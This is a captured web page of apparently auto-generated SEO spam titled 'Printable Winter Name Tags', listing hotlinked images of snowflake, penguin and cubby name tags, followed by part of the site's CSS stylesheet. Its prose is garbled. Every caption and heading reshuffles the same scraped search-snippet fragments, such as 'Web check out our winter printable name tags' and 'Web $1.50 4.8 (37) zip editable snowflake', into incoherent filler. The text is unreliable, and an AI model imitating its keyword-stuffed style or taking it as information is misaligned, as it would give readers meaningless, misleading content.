

--- FILE ---
content_type: text/html
request_url: https://blog.mozilla.com.tw/en/printable-winter-name-tags.html
body_size: 3987
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta content='text/html; charset=UTF-8' http-equiv='Content-Type' />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>Printable Winter Name Tags
</title>
    <link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-HBhPVjc5CdqaHCdZecdB24XsDlFPF2NSL7lNUsmOe5pzMz1DIwnoCoKoEzWulJFC-b_c2AAsn1bC4ju_LbUK5gUCLe3oUP-NJAkx183Hq7vEwooUIi9KasQpRAJTzWe_BoHIh_7_9fh4BJsqPhYohIXoAXO7FeXjJ7gsF27ON3tPPAW81GKU5miyQqI/s250/Creative.png' rel='icon' type='image/x-icon' />
    <link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-HBhPVjc5CdqaHCdZecdB24XsDlFPF2NSL7lNUsmOe5pzMz1DIwnoCoKoEzWulJFC-b_c2AAsn1bC4ju_LbUK5gUCLe3oUP-NJAkx183Hq7vEwooUIi9KasQpRAJTzWe_BoHIh_7_9fh4BJsqPhYohIXoAXO7FeXjJ7gsF27ON3tPPAW81GKU5miyQqI/s250/Creative.png' rel='apple-touch-icon' />
    <link href='https://ejs.my.id/theme/igno/igno.css' rel='stylesheet' />
    <link href='https://fonts.googleapis.com/css2?family=JetBrains+Mono&display=swap' rel='stylesheet' />
    <link rel="canonical" href="https://blog.mozilla.com.tw/en/printable-winter-name-tags.html" />
<meta name="description" content="Web $1.50 4.8 (37) zip editable snowflake. Web check out our printable winter name tags. Web check out our winter printable name tags. Web this editable winter name tags bundle. Web winter is almost here, get your snowflake."/>
<script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Article",
    "author": {
      "@type": "Person",
      "name": "James",
      "url": "https://www.google.com/search?q=James"
    },
    "headline": "Printable Winter Name Tags",
    "datePublished": "2023-05-12T07:45:13Z",
    "image": "https://tse1.mm.bing.net/th?q=printable%20winter%20name%20tags",
    "publisher": {
      "@type": "Organization",
      "name": "",
      "logo": {
        "@type": "ImageObject",
        "url": "https://tse1.mm.bing.net/th?q=printable%20winter%20name%20tags&amp;w=250&amp;h=250&amp;c=7",
        "width": 250,
        "height": 250
      }
    }
  }
</script>    <script src='https://ejs.my.id/theme/starter/headsatu.js' type='text/javascript'></script>
</head>

<body class='post single' data-grid='3' data-grid-mobile='true' data-layout='2'>
    <div class='h section' id='license'>

    </div>
    <!-- HEADER -->
    <input class='h' id='ham' type='checkbox' />
    <header class='s'>
        <div class='inner f r'>
            <div class='header section' id='header'>
                <div class='widget Header' data-version='2' id='Header1'>
                    <div>
                        <h2><a class='tx-100' href='/' title='Creativity Images'>CREATIVO</a></h2>
                    </div>
                </div>
            </div>
            <div class='settings h section' id='settings'>
                <div data-version='2' id='HTML2'>
                </div>
            </div>
            <div class='menu'><label aria-label='Close Menu' class='cover fi f' for='ham'></label>
                <div class='menu-inner section' id='main-menu'>
                    <div data-version='2' id='HTML3'>
                        <nav aria-label='Menu' class='nav'>
                            <ul>
                                <li><a href='p/contact.html' title='Contact' target='_blank' rel='noopener'>Contact</a></li>
                                <li><a href='p/copyright.html' title='Copyright' target='_blank' rel='noopener'>Copyright</a></li>
                                <li><a href='p/dmca.html' title='DMCA' target='_blank' rel='noopener'>DMCA</a></li>
                                <li><a href='p/privacy-policy.html' title='Privacy Policy' target='_blank' rel='noopener'>Privacy Policy</a></li>
                                <li><a href='sitemap.xml' title='Sitemap' target='_blank' rel='noopener'>Sitemap</a></li>
                            </ul>
                        </nav>
                    </div>
                </div>
            </div>
            <div class='tool f'>
                <div class='ham h r'><label aria-label='Hamburger Menu' class='squircle-hover pointer' for='ham'><svg viewBox='0 0 24 24'>
                            <path d='M3,18H21M3,12H21M3,6H21'></path>
                        </svg></label></div>
            </div>
        </div>
    </header>
    <!-- BILLBOARD -->
    <div class='section' id='billboard'>
        <div class='billboard' data-version='2' id='HTML6'>
            <center><!--ads/auto.txt--></center>
        </div>
    </div>
    <!-- MAIN -->
    <div class='igniplex f'>
        <main>
            <div class='section' id='main'>
                <div class='widget Blog' data-version='2' id='Blog1'>
                    <div class='blog-posts hfeed'>
                        <article class='article hentry'>
                            <div class='post-top'>
                                <h1 class='entry-title'>Printable Winter Name Tags
</h1>
                            </div>
                            <div class='post-info f'>
                                <div class='post-info-right f'>
                                </div>
                            </div>
                            <div class='aTop'>
                                <center><!--ads/auto.txt--></center>
                            </div>
                            <div class='post-body entry-content tx-85' data-id='5659288854199535481'>
                                <article>
    <p class="p-2" align="justify"><strong>Printable Winter Name Tags</strong> - Web this editable winter name tags bundle. Web facebook tweet pin , free winter printables favor, favor tags, free, printable, winter free winter bookmarks (printable templates) here are. Web check out our winter printable name tags. Web $1.50 4.8 (37) zip editable snowflake. Web check out our printable winter name tags. Web winter is almost here, get your snowflake. Web  if you are looking for some fun and inviting winter writing activities or name tags, you are in the right place!.</p>
	<!--ads/auto.txt-->

<section>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Free Printable Winter Name Tags Printable World Holiday' href='https://i2.wp.com/www.printablee.com/postpic/2011/07/free-printable-snowman-name-tags_412965.jpg' target="_blank">
                <center><img alt='Free Printable Winter Name Tags Printable World Holiday' src='https://i2.wp.com/www.printablee.com/postpic/2011/07/free-printable-snowman-name-tags_412965.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=Free Printable Winter Name Tags Printable World Holiday'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Free Printable Winter Name Tags Printable World Holiday</h2>
			  <p class="p-2" align="justify">Web winter is almost here, get your snowflake. Web facebook tweet pin , free winter printables favor, favor tags, free, printable, winter free winter bookmarks (printable templates) here are. Web  if you are looking for some fun and inviting winter writing activities or name tags, you are in the right place!. Web this editable winter name tags bundle. Web check.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Snowflakes Name Tags CD150055 Carson Dellosa Teacher Aids,Name Tags' href='https://i2.wp.com/shop.dkoutlet.com/media/catalog/product/cache/2/image/9df78eab33525d08d6e5fb8d27136e95/C/D/CD-150055_L.jpg' target="_blank">
                <center><img alt='Snowflakes Name Tags CD150055 Carson Dellosa Teacher Aids,Name Tags' src='https://i2.wp.com/shop.dkoutlet.com/media/catalog/product/cache/2/image/9df78eab33525d08d6e5fb8d27136e95/C/D/CD-150055_L.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=Snowflakes Name Tags CD150055 Carson Dellosa Teacher Aids,Name Tags'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Snowflakes Name Tags CD150055 Carson Dellosa Teacher Aids,Name Tags</h2>
			  <p class="p-2" align="justify">Web facebook tweet pin , free winter printables favor, favor tags, free, printable, winter free winter bookmarks (printable templates) here are. Web  if you are looking for some fun and inviting winter writing activities or name tags, you are in the right place!. Web winter is almost here, get your snowflake. Web check out our winter printable name tags. Web.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Festive Black and White Christmas Name Tags' href='https://i.pinimg.com/originals/05/98/f8/0598f8278b96e9f5233853155c49e4aa.png' target="_blank">
                <center><img alt='Festive Black and White Christmas Name Tags' src='https://i.pinimg.com/originals/05/98/f8/0598f8278b96e9f5233853155c49e4aa.png'onerror="this.src='https://ts2.mm.bing.net/th?q=Festive Black and White Christmas Name Tags'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Festive Black and White Christmas Name Tags</h2>
			  <p class="p-2" align="justify">Web winter is almost here, get your snowflake. Web facebook tweet pin , free winter printables favor, favor tags, free, printable, winter free winter bookmarks (printable templates) here are. Web check out our winter printable name tags. Web  if you are looking for some fun and inviting winter writing activities or name tags, you are in the right place!. Web.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Printable Winter Name Tags' href='https://i2.wp.com/nametagjungle.com/files/name-tags/png/winter-name-tags.png' target="_blank">
                <center><img alt='Printable Winter Name Tags' src='https://i2.wp.com/nametagjungle.com/files/name-tags/png/winter-name-tags.png'onerror="this.src='https://ts2.mm.bing.net/th?q=Printable Winter Name Tags'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Printable Winter Name Tags</h2>
			  <p class="p-2" align="justify">Web this editable winter name tags bundle. Web check out our printable winter name tags. Web  if you are looking for some fun and inviting winter writing activities or name tags, you are in the right place!. Web winter is almost here, get your snowflake. Web facebook tweet pin , free winter printables favor, favor tags, free, printable, winter free.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Cute Penguin Tags Etiquetas imprimibles gratis, Etiquetas imprimibles, Tarjetas para imprimir' href='https://i.pinimg.com/originals/79/76/5a/79765a3cc864eac370c5eb650d7473a5.jpg' target="_blank">
                <center><img alt='Cute Penguin Tags Etiquetas imprimibles gratis, Etiquetas imprimibles, Tarjetas para imprimir' src='https://i.pinimg.com/originals/79/76/5a/79765a3cc864eac370c5eb650d7473a5.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=Cute Penguin Tags Etiquetas imprimibles gratis, Etiquetas imprimibles, Tarjetas para imprimir'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Cute Penguin Tags Etiquetas imprimibles gratis, Etiquetas imprimibles, Tarjetas para imprimir</h2>
			  <p class="p-2" align="justify">Web facebook tweet pin , free winter printables favor, favor tags, free, printable, winter free winter bookmarks (printable templates) here are. Web $1.50 4.8 (37) zip editable snowflake. Web check out our winter printable name tags. Web  if you are looking for some fun and inviting winter writing activities or name tags, you are in the right place!. Web winter.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Printable snowflake name tags. Download them at' href='https://i2.wp.com/s-media-cache-ak0.pinimg.com/originals/c6/5d/78/c65d7874709cfcc93a80ed37e23598e2.png' target="_blank">
                <center><img alt='Printable snowflake name tags. Download them at' src='https://i2.wp.com/s-media-cache-ak0.pinimg.com/originals/c6/5d/78/c65d7874709cfcc93a80ed37e23598e2.png'onerror="this.src='https://ts2.mm.bing.net/th?q=Printable snowflake name tags. Download them at'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Printable snowflake name tags. Download them at</h2>
			  <p class="p-2" align="justify">Web  if you are looking for some fun and inviting winter writing activities or name tags, you are in the right place!. Web facebook tweet pin , free winter printables favor, favor tags, free, printable, winter free winter bookmarks (printable templates) here are. Web check out our printable winter name tags. Web winter is almost here, get your snowflake. Web.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Free Printable Winter Cubby Tags Printable World Holiday' href='https://i.pinimg.com/originals/d6/98/86/d6988629f29036863056493c58cc5d7a.png' target="_blank">
                <center><img alt='Free Printable Winter Cubby Tags Printable World Holiday' src='https://i.pinimg.com/originals/d6/98/86/d6988629f29036863056493c58cc5d7a.png'onerror="this.src='https://ts2.mm.bing.net/th?q=Free Printable Winter Cubby Tags Printable World Holiday'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Free Printable Winter Cubby Tags Printable World Holiday</h2>
			  <p class="p-2" align="justify">Web this editable winter name tags bundle. Web facebook tweet pin , free winter printables favor, favor tags, free, printable, winter free winter bookmarks (printable templates) here are. Web  if you are looking for some fun and inviting winter writing activities or name tags, you are in the right place!. Web $1.50 4.8 (37) zip editable snowflake. Web check out.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Trend Enterprises Inc. T10520 Mini Accents Snowflake 36 Pack 3 Winter cubby tags, Snowflakes' href='https://i.pinimg.com/736x/a4/dd/a4/a4dda41fd6953a6b95045eb754f25b57.jpg' target="_blank">
                <center><img alt='Trend Enterprises Inc. T10520 Mini Accents Snowflake 36 Pack 3 Winter cubby tags, Snowflakes' src='https://i.pinimg.com/736x/a4/dd/a4/a4dda41fd6953a6b95045eb754f25b57.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=Trend Enterprises Inc. T10520 Mini Accents Snowflake 36 Pack 3 Winter cubby tags, Snowflakes'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Trend Enterprises Inc. T10520 Mini Accents Snowflake 36 Pack 3 Winter cubby tags, Snowflakes</h2>
			  <p class="p-2" align="justify">Web check out our winter printable name tags. Web this editable winter name tags bundle. Web $1.50 4.8 (37) zip editable snowflake. Web winter is almost here, get your snowflake. Web check out our printable winter name tags.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Free Printable Snowflake Gift Tags The Cottage Market' href='https://i2.wp.com/thecottagemarket.com/freebies/TheCottageMarket-Snowflake-Holiday-Tag-Sheet.png' target="_blank">
                <center><img alt='Free Printable Snowflake Gift Tags The Cottage Market' src='https://i2.wp.com/thecottagemarket.com/freebies/TheCottageMarket-Snowflake-Holiday-Tag-Sheet.png'onerror="this.src='https://ts2.mm.bing.net/th?q=Free Printable Snowflake Gift Tags The Cottage Market'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">Free Printable Snowflake Gift Tags The Cottage Market</h2>
			  <p class="p-2" align="justify">Web winter is almost here, get your snowflake. Web $1.50 4.8 (37) zip editable snowflake. Web  if you are looking for some fun and inviting winter writing activities or name tags, you are in the right place!. Web check out our winter printable name tags. Web facebook tweet pin , free winter printables favor, favor tags, free, printable, winter free.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For KinderGan Preschool Pre K class new winter name tags' href='https://i2.wp.com/4.bp.blogspot.com/-_x37F9gt2h0/UO9RpQUGF8I/AAAAAAAATNo/xNTrGY8nIfA/s1600/IMG_0734.JPG' target="_blank">
                <center><img alt='KinderGan Preschool Pre K class new winter name tags' src='https://i2.wp.com/4.bp.blogspot.com/-_x37F9gt2h0/UO9RpQUGF8I/AAAAAAAATNo/xNTrGY8nIfA/s1600/IMG_0734.JPG'onerror="this.src='https://ts2.mm.bing.net/th?q=KinderGan Preschool Pre K class new winter name tags'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h2 class="post-title">KinderGan Preschool Pre K class new winter name tags</h2>
			  <p class="p-2" align="justify">Web winter is almost here, get your snowflake. Web check out our printable winter name tags. Web $1.50 4.8 (37) zip editable snowflake. Web check out our winter printable name tags. Web this editable winter name tags bundle.</p>
		</div>
		</div>

	<!--ads/auto.txt-->
	<p class="p-2" align="justify">Web  if you are looking for some fun and inviting winter writing activities or name tags, you are in the right place!. Web $1.50 4.8 (37) zip editable snowflake. Web facebook tweet pin , free winter printables favor, favor tags, free, printable, winter free winter bookmarks (printable templates) here are. Web check out our winter printable name tags. Web this editable winter name tags bundle. Web check out our printable winter name tags. Web winter is almost here, get your snowflake.</p>
</section>

<section>
        <h3>Web Winter Is Almost Here, Get Your Snowflake.</h3>
        <p class="p-2" align="justify">Web  if you are looking for some fun and inviting winter writing activities or name tags, you are in the right place!. Web check out our printable winter name tags. Web check out our winter printable name tags. Web facebook tweet pin , free winter printables favor, favor tags, free, printable, winter free winter bookmarks (printable templates) here are.</p>
            <h3>Web This Editable Winter Name Tags Bundle.</h3>
        <p class="p-2" align="justify">Web $1.50 4.8 (37) zip editable snowflake.</p>
    </section>

		<b class="post-title">Related Post:</b>
                    
		<ul class='flat'>
        <li><a href='/en/calendar-refills-2023.html'>Calendar Refills 2023</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/boise-community-calendar.html'>Boise Community Calendar</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/piedmont-calendar.html'>Piedmont Calendar</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/printable-number-8.html'>Printable Number 8</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/beach-coloring-sheet-printable.html'>Beach Coloring Sheet Printable</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/earth-printable-picture.html'>Earth Printable Picture</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/2024-months-with-5-weeks.html'>2024 Months With 5 Weeks</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/calendar-events-in-march-2021.html'>Calendar Events In March 2021</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/calendar-2002-november.html'>Calendar 2002 November</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/christmas-word-search-printable-free.html'>Christmas Word Search Printable Free</a></li>
		</ul>
				
</article>
                            </div>
                        </article>
                    </div>
                </div>
            </div>
        </main>
        <aside>
            <div class='section' id='aside'>
                <div class='widget HTML' data-version='2' id='HTML19'>
                    <div class='widget-content'>
                        <center><!--ads/auto.txt--></center>
                    </div>
                </div>
                <div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
                    <h3 class='title'>
                        Popular Posts
                    </h3>
                    <div class='widget-content'>
                        <ul>
                            <li class='big'>
                                <div class='pop-content'>
                                    <div class='pop-title post-title t'>
                                    	                                                                                    <a href='/en/sjny-academic-calendar.html'>Sjny Academic Calendar</a><br>
                                                                                                                            <a href='/en/inkjet-printable-transfers.html'>Inkjet Printable Transfers</a><br>
                                                                                                                            <a href='/en/printable-calendar-com.html'>Printable Calendar Com</a><br>
                                                                                                                            <a href='/en/happy-planner-2023-calendar.html'>Happy Planner 2023 Calendar</a><br>
                                                                                                                            <a href='/en/printable-free-dollhouse-plans.html'>Printable Free Dollhouse Plans</a><br>
                                                                                                                            <a href='/en/country-living-calendar-2023.html'>Country Living Calendar 2023</a><br>
                                                                                                                            <a href='/en/printable-paper-templates-for-ceramics.html'>Printable Paper Templates For Ceramics</a><br>
                                                                                                                            <a href='/en/mtsu-academic-calendar.html'>Mtsu Academic Calendar</a><br>
                                                                                                                            <a href='/en/printable-sports-schedules.html'>Printable Sports Schedules</a><br>
                                                                                                                            <a href='/en/usm-spring-2024-academic-calendar.html'>Usm Spring 2024 Academic Calendar</a><br>
                                                                        </div>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </aside>
    </div>
        <!-- Footer CSS JS -->    <!--ads/floating.txt-->
    <script src='https://ejs.my.id/theme/starter/bodysatu.js' type='text/javascript'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ejs.my.id/theme/igno/igno.css
body_size: 23853
content:
@font-face {
    font-family: 'Open Sauce One';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: local('Open Sauce One'), url('https://cdn.statically.io/gh/igniel/Open-Sauce-Fonts/6eea53f9/fonts/OpenSauceOne-Regular.ttf') format('woff');
}

@font-face {
    font-family: 'Open Sauce One';
    font-style: italic;
    font-weight: 400;
    font-display: swap;
    src: local('Open Sauce One'), url('https://cdn.statically.io/gh/igniel/Open-Sauce-Fonts/6eea53f9/fonts/OpenSauceOne-Italic.ttf') format('woff');
}

@font-face {
    font-family: 'Open Sauce One';
    font-style: italic;
    font-weight: 500;
    font-display: swap;
    src: local('Open Sauce One'), url('https://cdn.statically.io/gh/igniel/Open-Sauce-Fonts/6eea53f9/fonts/OpenSauceOne-MediumItalic.ttf') format('woff');
}

@font-face {
    font-family: 'Open Sauce One';
    font-style: normal;
    font-weight: 500;
    font-display: swap;
    src: local('Open Sauce One'), url('https://cdn.statically.io/gh/igniel/Open-Sauce-Fonts/6eea53f9/fonts/OpenSauceOne-SemiBold.ttf') format('woff');
}

@font-face {
    font-family: 'Open Sauce One';
    font-style: italic;
    font-weight: 500;
    font-display: swap;
    src: local('Open Sauce One'), url('https://cdn.statically.io/gh/igniel/Open-Sauce-Fonts/6eea53f9/fonts/OpenSauceOne-SemiBoldItalic.ttf') format('woff');
}

@font-face {
    font-family: 'Open Sauce One';
    font-style: normal;
    font-weight: 600;
    font-display: swap;
    src: local('Open Sauce One'), url('https://cdn.statically.io/gh/igniel/Open-Sauce-Fonts/6eea53f9/fonts/OpenSauceSans-Bold.ttf') format('woff');
}

@font-face {
    font-family: 'Open Sauce One';
    font-style: italic;
    font-weight: 600;
    font-display: swap;
    src: local('Open Sauce One'), url('https://cdn.statically.io/gh/igniel/Open-Sauce-Fonts/6eea53f9/fonts/OpenSauceSans-BoldItalic.ttf') format('woff');
}

@font-face {
    font-family: 'Open Sauce One';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: local('Open Sauce One'), url('https://cdn.statically.io/gh/igniel/Open-Sauce-Fonts/6eea53f9/fonts/OpenSauceSans-ExtraBold.ttf') format('woff');
}

@font-face {
    font-family: 'Open Sauce One';
    font-style: italic;
    font-weight: 700;
    font-display: swap;
    src: local('Open Sauce One'), url('https://cdn.statically.io/gh/igniel/Open-Sauce-Fonts/6eea53f9/fonts/OpenSauceSans-ExtraBoldItalic.ttf') format('woff');
}

@font-face {
    font-family: 'Open Sauce One';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: local('Open Sauce One'), url('https://cdn.statically.io/gh/igniel/Open-Sauce-Fonts/6eea53f9/fonts/OpenSauceOne-Regular.ttf') format('woff');
}

@font-face {
    font-family: 'Open Sauce One';
    font-style: italic;
    font-weight: 400;
    font-display: swap;
    src: local('Open Sauce One'), url('https://cdn.statically.io/gh/igniel/Open-Sauce-Fonts/6eea53f9/fonts/OpenSauceOne-Italic.ttf') format('woff');
}

@font-face {
    font-family: 'Open Sauce One';
    font-style: italic;
    font-weight: 500;
    font-display: swap;
    src: local('Open Sauce One'), url('https://cdn.statically.io/gh/igniel/Open-Sauce-Fonts/6eea53f9/fonts/OpenSauceOne-MediumItalic.ttf') format('woff');
}

@font-face {
    font-family: 'Open Sauce One';
    font-style: normal;
    font-weight: 500;
    font-display: swap;
    src: local('Open Sauce One'), url('https://cdn.statically.io/gh/igniel/Open-Sauce-Fonts/6eea53f9/fonts/OpenSauceOne-SemiBold.ttf') format('woff');
}

@font-face {
    font-family: 'Open Sauce One';
    font-style: italic;
    font-weight: 500;
    font-display: swap;
    src: local('Open Sauce One'), url('https://cdn.statically.io/gh/igniel/Open-Sauce-Fonts/6eea53f9/fonts/OpenSauceOne-SemiBoldItalic.ttf') format('woff');
}

@font-face {
    font-family: 'Open Sauce One';
    font-style: normal;
    font-weight: 600;
    font-display: swap;
    src: local('Open Sauce One'), url('https://cdn.statically.io/gh/igniel/Open-Sauce-Fonts/6eea53f9/fonts/OpenSauceSans-Bold.ttf') format('woff');
}

@font-face {
    font-family: 'Open Sauce One';
    font-style: italic;
    font-weight: 600;
    font-display: swap;
    src: local('Open Sauce One'), url('https://cdn.statically.io/gh/igniel/Open-Sauce-Fonts/6eea53f9/fonts/OpenSauceSans-BoldItalic.ttf') format('woff');
}

@font-face {
    font-family: 'Open Sauce One';
    font-style: normal;
    font-weight: 700;
    font-display: swap;
    src: local('Open Sauce One'), url('https://cdn.statically.io/gh/igniel/Open-Sauce-Fonts/6eea53f9/fonts/OpenSauceSans-ExtraBold.ttf') format('woff');
}

@font-face {
    font-family: 'Open Sauce One';
    font-style: italic;
    font-weight: 700;
    font-display: swap;
    src: local('Open Sauce One'), url('https://cdn.statically.io/gh/igniel/Open-Sauce-Fonts/6eea53f9/fonts/OpenSauceSans-ExtraBoldItalic.ttf') format('woff');
}

:root {
    --primary: #2B2B2B;
    --invertColor: #fdfdfd;
    --headerBg: #fdfdfd;
    --headerText: #272733;
    --bodyBg: #f3f4f6;
    --fontBody: 'Open Sauce One', system-ui, -apple-system, BlinkMacSystemFont, 'Ubuntu', 'Segoe UI', 'Oxygen-Sans', 'Helvetica Neue', Arial, sans-serif;
    --fontTitle: 'Open Sauce One', Arial, sans-serif;
    --footerBg: #fdfdfd;
    --footerLink: #2B2B2B;
    --footerText: #3a4a68;
    --postBg: #fdfdfd;
    --postLink: #2B2B2B;
    --tx-100: #272733;
    --tx-85: #3a4a68;
    --tx-75: #536471;
    --tx-50: #949494;
    --tx-md: .9rem;
    --tx-sm: .785rem;
    --bg-75: #ebedf1;
    --bg-50: #dbdee3;
    --border: #d2d7e2;
    --light: #fdfdfd;
    --syn: #f4f6fa;
}

[data-theme="dark"] {
    --headerBg: var(--postBg);
    --headerText: var(--tx-100);
    --bodyBg: #161b22;
    --footerBg: var(--postBg);
    --footerText: var(--tx-85);
    --postBg: #1b212a;
    --postLink: #2B2B2B;
    --tx-100: #efefef;
    --tx-85: #9dafbd;
    --tx-75: #9ba3b5;
    --tx-50: #687082;
    --bg-75: #212933;
    --bg-50: #14181f;
    --border: #31394d;
    --light: #20242c;
    --syn: #1f2631;
}

* {
    box-sizing: border-box;
}

html,
body {
    font-size: 14px;
    font-weight: 400;
    line-height: 1.5;
    scroll-behavior: smooth;
    transition: background-color .3s, color .2s;
}

html,
body,
button,
.post-body pre:after {
    font-family: var(--fontBody);
}

body {
    margin: 0;
    padding: 0;
    overflow-x: hidden;
    word-break: break-word;
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    -webkit-tap-highlight-color: transparent;
}

a,
a:hover,
a:link,
a:visited {
    outline: none;
    text-decoration: none;
}

blockquote {
    border-top: 1px solid var(--border);
    border-bottom: 1px solid var(--border);
    line-height: 1.6em;
    margin: 3rem 0 2rem;
    padding: 2.25rem 1.5rem 2rem;
}

blockquote:before {
    background: var(--postBg) url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M14,17H17L19,13V7H13V13H16M6,17H9L11,13V7H5V13H8L6,17Z' fill='%23515a5d'/%3E%3C/svg%3E") top center / 3.25rem no-repeat;
    height: 3.5rem;
    left: 0;
    margin: auto;
    right: 0;
    top: -1.5rem;
    width: 4rem;
}

[data-theme="dark"] blockquote:before {
    background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M14,17H17L19,13V7H13V13H16M6,17H9L11,13V7H5V13H8L6,17Z' fill='%239ba3b5'/%3E%3C/svg%3E");
}

blockquote footer {
    font-style: italic;
    line-height: normal;
    margin-top: 1rem;
    text-align: right;
}

blockquote footer:before,
blockquote footer:after {
    content: '\2014';
    margin-top: .5rem;
}

blockquote footer:before {
    margin-right: .5rem;
}

blockquote footer:after {
    margin-left: .5rem;
}

code,
kbd,
mark {
    padding: .15rem .5rem;
}

details,
summary,
input {
    outline: none;
}

details summary::marker {
    display: none;
    font-size: 0;
    list-style-type: none;
}

details summary::-webkit-details-marker {
    display: none;
    font-size: 0;
    list-style-type: none;
}

details summary::-moz-list-bullet {
    display: none;
    font-size: 0;
    list-style-type: none;
}

figure {
    margin: 0;
}

h1,
h2,
h3,
h4,
h5,
h6,
.t,
.title {
    font-family: var(--fontTitle);
}

hr {
    border: 0 solid var(--tx-75);
    border-top-width: 7px;
    margin: 2rem auto;
    overflow: visible;
    width: 7px;
}

hr:before,
hr:after {
    border: 0 solid var(--tx-75);
    border-top-width: 5px;
    top: -6px;
    width: 5px;
}

hr:before {
    left: -20px;
}

hr:after {
    right: -20px;
}

img {
    height: auto;
    max-width: 100%;
}

kbd {
    border: 1px solid rgba(10, 10, 10, .15);
    box-shadow: 0 1px 1px rgb(12 13 14 / 15%), inset 0 1px 0 0 var(--postBg);
    text-shadow: 0 1px 0 var(--postBg);
}

path,
polygon,
ellipse,
line,
circle,
rect {
    clip-rule: evenodd;
    fill: none;
    fill-rule: evenodd;
    stroke-linecap: round;
    stroke-linejoin: round;
    stroke-miterlimit: 10;
    stroke-width: 1.5px;
}

.table,
#sitemap2 {
    white-space: nowrap;
    overflow: auto;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

td,
th {
    padding: 0;
}

.s {
    align-self: flex-start;
    position: sticky;
    position: -webkit-sticky;
}

.clipboard {
    height: 0;
    opacity: 0;
}

.ignielSquircle {
    clip-path: url(#ignielSquircle);
}

.squircle-hover {
    justify-content: center;
    height: 22px;
    width: 22px;
}

.widget-title.f,
.post-info,
.post-comments a,
.post-body pre:after,
.cover,
.modal,
.lightbox,
.modal-inner,
header>.inner,
.nav a,
.nav .dropdown span,
.nav ul,
.search-form,
.tool,
.me a,
.not-found,
.offer-info,
.offer-info .post-comments a,
.post-info-right>*,
.toc-title,
.post-pagination,
.pager-title .indicator,
.youtubelazy figure:before,
.share,
.share a,
.share-more,
.share-box-top,
.share-box-content span,
.comment-sort,
.Label li,
.profile-avatar.noimg,
.comment-expand,
.FollowByEmail form,
.squircle-hover,
.multi .bm-icon,
.post .post-labels,
.lightbox-open,
.spoiler summary,
[class*="-arrow"] .arrow,
.grid-inner .expand:before,
.grid-inner .expand:after,
.post-action,
.single .post-comments,
.share-mobile,
.comment-creator,
.comment-opt-content li,
.comment-footer,
summary.hier-top,
.a-reply,
.ablock {
    align-items: center;
}

body,
.count,
.notfound .post-comments i {
    background-color: var(--bodyBg);
}

header,
.search-input,
.bookmark i {
    background-color: var(--headerBg);
}

button,
.btn-primary,
.totop,
.blog-pager:not(.pager-title) a,
.comment-thread .continue a,
.glide__dots button.glide__bullet--active,
.glide__dots button:hover,
.post-pagination li a:hover,
.post-pagination .selected,
.carousel .dot.active,
.tabs.syntax .current:before,
.share-more:hover,
.BlogArchive select:hover,
.spoiler summary:after,
.post .post-labels a,
